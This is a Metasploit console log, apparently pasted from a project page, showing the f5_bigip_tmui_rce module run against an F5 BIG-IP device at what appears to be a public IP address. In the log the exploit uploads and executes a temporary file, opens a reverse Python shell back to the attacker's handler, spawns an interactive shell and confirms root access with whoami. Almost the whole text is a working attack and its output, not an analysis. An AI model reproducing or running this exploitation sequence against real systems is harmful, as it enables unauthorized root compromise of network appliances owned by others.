 msf5 exploit(linux/http/f5_bigip_tmui_rce) > run
[-] Handler failed to bind to 129.204.113.202:5567:-  -
[*] Started reverse TCP handler on 0.0.0.0:5567
[!] AutoCheck is disabled, proceeding with exploitation
[*] Creating alias list=bash
[+] Successfully created alias list=bash
[*] Executing Unix Command for cmd/unix/reverse_python
[*] Uploading /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
[+] Successfully uploaded /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
[*] Executing /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
[*] Deleting alias list=bash
[*] Command shell session 2 opened (172.16.0.14:5567 -> 202.169.47.51:61711) at 2020-07-07 12:14:35 +0800
[+] Successfully deleted alias list=bash
[+] Deleted /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
sh-4.1# whoami
whoami
root
sh-4.1#
Admin Team